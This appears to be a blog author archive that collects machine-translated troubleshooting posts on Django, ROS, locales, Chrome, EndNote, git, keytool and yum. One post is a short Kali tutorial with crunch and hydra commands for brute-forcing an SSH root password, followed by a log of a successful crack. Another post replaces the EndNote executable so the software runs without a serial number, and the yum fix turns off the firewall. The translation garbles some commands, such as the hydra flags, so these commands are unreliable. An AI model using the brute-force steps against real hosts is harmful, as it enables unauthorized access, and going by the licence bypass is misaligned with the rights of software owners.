Author Archives: Robins

Importerror of Django error: no module named**

There was a problem testing Django today, and I was badly burned.

D:\pythonCode\django\mysite>django-admin.py startproject mysite

And then I’m going to create my APP, which I’m going to call MB

python manage.py startapp mb

The directory structure is as follows:

D:.
│  manage.py
│
├─mb
│      admin.py
│      models.py
│      models.pyc
│      tests.py
│      views.py
│      __init__.py
│      __init__.pyc
│
└─mysite
        settings.py
        settings.pyc
        urls.py
        wsgi.py
        __init__.py
        __init__.pyc

For testing, I created a very simple model
Modify the MB – & gt; Models.py, with only one field

from django.db import models

# Create your models here.
class Test(models.Model):
    testField = models.TextField()

 
Modify the mysite – & gt; settings.py

INSTALLED_APPS = (
    'django.contrib.admin',
    'django.contrib.auth',
    'django.contrib.contenttypes',
    'django.contrib.sessions',
    'django.contrib.messages',
    'django.contrib.staticfiles',
    'mysite.mb',
)

Note: This is where I want the database to be set to

DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.sqlite3',
        'NAME': 'D:\\test.db',
    }
}


When performing database tests

manage.py sql mb

Error message:

ImportError: No module named mb

Well, I set it in Settings.py, why don’t I have this model?
 
I don’t know, Baidu, will mysite-> Settings. Py

INSTALLED_APPS = (
    'django.contrib.admin',
    'django.contrib.auth',
    'django.contrib.contenttypes',
    'django.contrib.sessions',
    'django.contrib.messages',
    'django.contrib.staticfiles',
    'mb',
)

This time, there it is

BEGIN;
CREATE TABLE "mb_test" (
    "id" integer NOT NULL PRIMARY KEY,
    "testField" text NOT NULL
)
;

COMMIT;

 
It looks like a success, but why?For explanation.

ERROR: invalid byte sequence for encoding “UTF8”: 0x00

1. When using Kettle to bulk import data, the following error occurred in the data. ERROR: invalid byte sequence for encoding “UTF8”: 0x00
Key point: “0x00” means: decimal digit 0.
So the solution is to modify the field where this content appears, and then you can continue to use the Kettle bulk import data.
Another problem is that if you have a lot of fields, you need to decide for yourself which field is the problem. Then according to the fuzzy query query out of this statement, and then modify it.

1 select * from user where name like CONCAT("%",char(0),"%");


Kali brute force cracking course

This article is original, reprint please indicate the source and author!
Kali is a powerful weapon for infiltrators. Today, we will show beginners how to achieve burst quickly. The tools they need can be found in Kali. Without further ado, let’s get started
1. Open the terminal and run the command Crunch, which is a dictionary generation tool that can generate dictionaries according to users’ requirements. You can refer to the manual for the specific parameters, which can be briefly explained here:
crunch 1 4 charset.lst lalpha -o mypwd.txt
The above command generates a dictionary with a minimum of one character and a maximum of four characters. This dictionary is output to mypwd.txt file (so the -o option is used). Charset.lst lalpha is defined as the lalpha option in charset.lst file.
2 dictionary generation, the following please out of the Hydra, this tool parameters are also a lot of, you can look at the manual, here simply said:
Hydra -l root -w 10 – P PWD. TXT 14 – v – t 192.168.1.106 SSH

– l specify a user name, if you are not sure what is the target user name, that can put all of the user name in the dictionary file, and then use the -l user. TXT to specify a user name, – 10 is to specify no more than 10 s w, – P is specified password dictionary, also is the dictionary file generated in step, can pay attention to the path to find oh, – t is the number of threads, the default is 16, -V is the display of cracking process information, and finally the target IP and protocol.
After running, the target host was successfully cracked, as follows:

hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak – for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2015-04-05 17:09:58
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort…
[DATA] 14 tasks, 1 server, 7380 login tries (l:1/p:7380), ~527 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses … done
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for Child 10
[VERBOSE] Retrying connection for child 12
[22][SSH] host: 192.168.1.106 login: root password: S
[STATUS] attack finished for 192.168.1.106 (waiting for children to complete tests)
1 of 1 target successful completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-04-05 17:10:15

2015. The tomb-sweeping day. Suvir

HTTP 400 error – bad request

HTTP 400 error – invalid request (Bad request) is sometimes reported when ajax requests background data. The invalid request indicates that the request did not enter the background service;
Reasons: 1) The field name or field type of the data submitted by the front end is inconsistent with the entity class in the background, resulting in the failure of encapsulation;
2) The data submitted from the front end to the background should be of the JSON string type, while the front end did not convert the object to the string type;
Solutions:
1) Ensure consistency by comparing field names and types
2) Use Stringify to convert the object passed in front into string data: jSON.Stringify (param);

https://www.cnblogs.com/beppezhang/p/5824986.html

ROS problem: vidioc_ S_ FMT error 16, Device or resource busy

Problem description
When using the camera under ROS, input:

$ roslaunch usb_cam usb_cam-test.launch

This command is to turn on the camera, and the error is as follows:

Namely: [ERROR] [1574317261.767618042]: VIDIOC_S_FMT ERROR 16, Device or resource busy
Replug the camera, still report this error.
Analysis: First check all the camera equipment, the instructions are as follows:

$ ls /dev/video*
/dev/video1

As you can see, the result is /dev/video1, and the default installation on ROS is usB_CAM with /dev/video0 started, so it’s not hard to imagine changing the launch file that launches the camera.
Solution: Enter the following two instructions:

$ cd /opt/ros/kinetic/share/usb_cam/launch
$ sudo gedit usb_cam-test.launch


The launch file is shown in the figure below:

Change the /dev/video0 that appears in line 3 to /dev/video1 (the number after the video here depends on the result of the previous query), save and exit. So you can use the camera properly. Problem solved.
Supplementary place
1. There is a detail here. After the above steps are modified, $roslaunch USb_CAM USb_cam_test.launch is required to use the camera normally.
2. After restarting the computer, the need for /dev/video will generally revert to 0, so the usB_cam-test.launch file needs to be modified again. Change the part of /dev/video to /dev/video0.

locale.Error : the solution of unsupported locale setting

locale.Error: unsupported locale setting locale


Error: the solution set by unsupported locale
0. References 1. Cause of error 2. Solution


0. References
https://stackoverflow.com/questions/14547631/python-locale-error-unsupported-locale-setting


1. Report the cause of the error
The ubuntu 16.04 installed on the vagrant + virtualbox installed on the ubuntu 16.04 used the pip3 list and the python3-m venv venv both commands gave the error message as follows:

vagrant@ubuntu-xenial:~/microblog$ pip3 list
Traceback (most recent call last):
  File "/usr/bin/pip3", line 11, in <module>
    sys.exit(main())
  File "/usr/lib/python3/dist-packages/pip/__init__.py", line 215, in main
    locale.setlocale(locale.LC_ALL, '')
  File "/usr/lib/python3.5/locale.py", line 594, in setlocale
    return _setlocale(category, locale)
locale.Error: unsupported locale setting

The reason is that the system lacks the corresponding language package, which needs to be downloaded and installed.


2. Solutions
Use the locale locale to view the current language Settings:

vagrant@ubuntu-xenial:~$ locale
locale: Cannot set LC_ALL to default locale: No such file or directory
LANG=en_US.UTF-8
LANGUAGE=
LC_CTYPE="en_US.UTF-8"
LC_NUMERIC=zh_CN.UTF-8
LC_TIME=zh_CN.UTF-8
LC_COLLATE="en_US.UTF-8"
LC_MONETARY=zh_CN.UTF-8
LC_MESSAGES="en_US.UTF-8"
LC_PAPER=zh_CN.UTF-8
LC_NAME=zh_CN.UTF-8
LC_ADDRESS=zh_CN.UTF-8
LC_TELEPHONE=zh_CN.UTF-8
LC_MEASUREMENT=zh_CN.UTF-8
LC_IDENTIFICATION=zh_CN.UTF-8
LC_ALL=

It is found that there are two languages in this setting, one is en_us.utf-8 , and the other is zh_cn.utf-8 .
Use locale -a to view all available languages in the current system:

vagrant@ubuntu-xenial:~$ locale -a
C
C.UTF-8
en_US.utf8
id_ID.utf8
POSIX

It was found that zh_cn.utf-8 is missing in the available language above, and this is the reason for the error.
Use sudo apt install language-pack-zh-hans installation language:

vagrant@ubuntu-xenial:~$ sudo apt install language-pack-zh-hans
Reading package lists... Done
Building dependency tree       
Reading state information... Done
The following additional packages will be installed:
  language-pack-zh-hans-base
The following NEW packages will be installed:
  language-pack-zh-hans language-pack-zh-hans-base
0 upgraded, 2 newly installed, 0 to remove and 3 not upgraded.
Need to get 2110 kB of archives.
After this operation, 8545 kB of additional disk space will be used.
Do you want to continue?[Y/n] y
Get:1 http://archive.ubuntu.com/ubuntu xenial-updates/main amd64 language-pack-zh-hans-base all 1:16.04+20160627 [2108 kB]
Get:2 http://archive.ubuntu.com/ubuntu xenial-updates/main amd64 language-pack-zh-hans all 1:16.04+20160627 [1870 B]
Fetched 2110 kB in 3s (567 kB/s)           
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
    LANGUAGE = (unset),
    LC_ALL = (unset),
    LC_TIME = "zh_CN.UTF-8",
    LC_MONETARY = "zh_CN.UTF-8",
    LC_ADDRESS = "zh_CN.UTF-8",
    LC_TELEPHONE = "zh_CN.UTF-8",
    LC_NAME = "zh_CN.UTF-8",
    LC_MEASUREMENT = "zh_CN.UTF-8",
    LC_IDENTIFICATION = "zh_CN.UTF-8",
    LC_NUMERIC = "zh_CN.UTF-8",
    LC_PAPER = "zh_CN.UTF-8",
    LANG = "en_US.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_US.UTF-8").
locale: Cannot set LC_ALL to default locale: No such file or directory
Selecting previously unselected package language-pack-zh-hans-base.
(Reading database ... 89747 files and directories currently installed.)
Preparing to unpack .../language-pack-zh-hans-base_1%3a16.04+20160627_all.deb ...
Unpacking language-pack-zh-hans-base (1:16.04+20160627) ...
Selecting previously unselected package language-pack-zh-hans.
Preparing to unpack .../language-pack-zh-hans_1%3a16.04+20160627_all.deb ...
Unpacking language-pack-zh-hans (1:16.04+20160627) ...
Setting up language-pack-zh-hans (1:16.04+20160627) ...
Setting up language-pack-zh-hans-base (1:16.04+20160627) ...
Generating locales (this might take a while)...
  zh_CN.UTF-8... done
  zh_SG.UTF-8... done
Generation complete.

Finally, we generated the zh_cn.utf-8 language that we needed.
Using pip3 list and python3-m venv venv again will not give an error.

Google browser chrome installation failed, error code: 0xa0430721 solution (★ pro test is feasible 〉)

Respect for the author to support original, such as the need to reprint, please attach the original address: http://blog.csdn.net/libaineu2004/article/details/45533299
Google browser installation failure error code 0xa0430721 causes:
This is because when we uninstalled the last version, we did not delete clean. Then they reinstalled the Google browser. So that’s the problem.
 
1, delete the old configuration folder, such as
WinXP system:
C:\Documents and Settings\XXX\Local Settings\Application Data\Google(Note: The red part is your computer name)
Windows 7/Win10 system:
C:\Users\XXX\AppData\Local\Google
2. Thoroughly clean the registry and delete relevant chrome files:
Copy the content in the http://www.google.com/support/chrome/bin/resource/remove.txt to notepad, save as. Reg file, double-click on the run!
I can’t access Google websites, so I post the removed. TXT text as follows:

Windows Registry Editor Version 5.00
; WARNING, this file will remove Google Chrome registry entries  
; from your Windows Registry. Consider backing up your registry before
; using this file: http://support.microsoft.com/kb/322756
; To run this file, save it as 'remove.reg' on your desktop and double-click it.
[-HKEY_LOCAL_MACHINE\SOFTWARE\Classes\ChromeHTML] 
[-HKEY_LOCAL_MACHINE\SOFTWARE\Clients\StartMenuInternet\chrome.exe] 
[HKEY_LOCAL_MACHINE\SOFTWARE\RegisteredApplications]
"Chrome"=-
[-HKEY_CURRENT_USER\SOFTWARE\Classes\ChromeHTML] 
[-HKEY_CURRENT_USER\SOFTWARE\Clients\StartMenuInternet\chrome.exe] 
[HKEY_CURRENT_USER\SOFTWARE\RegisteredApplications]
"Chrome"=-
[-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Uninstall\Chrome]
[-HKEY_CURRENT_USER\Software\Google\Update\Clients\{8A69D345-D564-463c-AFF1-A69D9E530F96}]
[-HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96}]
[-HKEY_CURRENT_USER\Software\Google\Update\Clients\{00058422-BABE-4310-9B8B-B8DEB5D0B68A}]
[-HKEY_CURRENT_USER\Software\Google\Update\ClientState\{00058422-BABE-4310-9B8B-B8DEB5D0B68A}]
[-HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463c-AFF1-A69D9E530F96}]
[-HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\Clients\{8A69D345-D564-463c-AFF1-A69D9E530F96}]
[-HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96}]
[-HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Google\Update\Clients\{8A69D345-D564-463c-AFF1-A69D9E530F96}]

3. Restart your computer (not necessarily) and install the downloaded offline package Chrome!
4. Success is achieved. (∩_∩)O haha ~
 
★ Note that if the above method is still not feasible, then:
1. Please manually delete C:\Program Files\Google folder.
2. Use RegWorkshop, a third-party registry management tool, to retrieve the keywords “Google” and “Chrome” and delete the associated registry information.
3. Restart the computer and try again.
Respect for the author to support original, such as the need to reprint, please attach the original address: http://blog.csdn.net/libaineu2004/article/details/45533299
 

Welcome to this series of articles
Chrome, The Google browser, always has a pop-up message saying “The device was not found”.
Google Chrome: How to turn Flash support on forever
Google browser software installation package download:
https://www.google.cn/intl/zh-CN/chrome/
https://www.google.com/chrome/cleanup-tool/

Internal error 2503 solution in endnote installation

Windows 10, 64
Internal Error2503 appeared when Endnote X9 was installed, followed by an error of Internal error2502.
I. Installation instructions
(1) Double-click [EndNote X9 V19.0.12062 Setup.msi] to install EndNote X9, choose to try it during installation, and do not run EndNote after installation;
(2) if you want to use the Chinese version, you can copy [endnote.exe] from the CHS folder to the software installation directory (right-click desktop software shortcut -> Property – & gt; Open the file location), replace the original file can.
(3) if you want to use the English version, you can copy [endnote.exe] in ENG folder to the installation directory of EndNote, and replace the original file to use directly for free. Note: no matter the English version or Chinese version is used, it can be used after substitution without the input of serial number.
EndNote installation directory default is:
64-bit system: C:\Program Files (x86)\EndNote X9
32-bit system: C:\Program Files\EndNote X9
Second, solutions
(1) Open the resource manager, find the program “Explorer.exe” in the column of “Details”, and click “End task (E)”
(2) Click “File (F)” in the menu bar of Resource Manager and select “Run New Task (N)”.
(3) Click the “Browse” button, and the file addition dialog box will pop up. Find “C disk –System–Windows– Select Explorer Application”, and finally click “Open”.
(4) Check “Create this task with System Permission”
(5) Through the above operation to complete the following operation as an administrator
After that, you can install Endnote software in the normal way, and there will be no error prompt of Internal Error 2503

git error: The following untracked working tree files would be overwritten by checkout

Git resolves an error: The following untracked working tree files would be overwritten by checkout
December 27, 2017 12:09:50
Reading count: 1,792
When switching branches in IDEA, such an error occurred, resulting in The failure to switch properly: error: The following untracked working tree files would be overwritten by checkout
According to the error message, the problem is caused by some untracked working tree files. So just solving these untracked files solves this problem.
Solutions:
Open SourceTree through the command line, enter the local version warehouse directory, directly executed

git clean -d -fx

Can. Git clean-d-fx means: delete files that don’t have Git add; git clean-fx means: delete files that don’t have Git add.
Git clean parameters
-n displays files and directories to be deleted;
-x – Deleting ignored files is no longer recognized by Git
-D — Deletes files that have not been added to Git’s path
— F — Forced operation
Git clean – n
Git clean – df
Git clean – f

keytool error: java.lang.Exception: Input not an X.509 certificate

This error occurs while using the KeyTool because the native is using the OpenJDK and the tool needs to use the JDK that comes with Oracle.
1. View the JDK on your current machine:

rpm -qa | grep jdk

The result of the native query is openJDK
2. Uninstall the currently installed OpenJDK using Yum Remove.
3. Download the JDK for Linux on oracle’s official website.
4. Configure the environment variable vim /etc/profile locally and then modify the following:

export JAVA_HOME=/home/test/jdk1.8.0_131 (You need to replace it with your own jdk path.)
PATH=$JAVA_HOME/bin:$PATH
CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
export JAVA_HOME  CLASSPATH  PATH

5. Reload /etc/profile:

source /etc/profile

6. Review the JDK on the current machine and configure it.
7, re-use the keytool command, successful.

[Errno 14] PYCURL ERROR 7 – “couldn’t connect to host”

[Errno 14] PYCURL ERROR 7 – “Couldn’t connect to host” solution
The new server points to the original server’s yum source, and after the configuration is completed, the
yum clean all operation and yum repolist
error are reported

[root@hadoop101 yum.repos.d]# yum repolist
Plugins loaded: fastestmirror, refresh-packagekit, security
Determining fastest mirrors
 * extras: mirror.bit.edu.cn
 * updates: ap.stykers.moe
http://192.168.1.100/cdrom/repodata/repomd.xml: [Errno 14] PYCURL ERROR 7 - "couldn't connect to host"
Try other mirrors.
http://192.168.1.100/cdrom/repodata/repomd.xml: [Errno 14] PYCURL ERROR 7 - "couldn't connect to host"
Try other mirrors.
extras                                                                    | 3.4 kB     00:00     
extras/primary_db                                                         |  29 kB     00:00     
updates                                                                   | 3.4 kB     00:00     
updates/primary_db                                                        | 3.7 MB     00:02 

The problem is a firewall problem
solution: return to the primary server
type /etc/init.d/iptables stop
or chkconfig iptables off
to close the firewall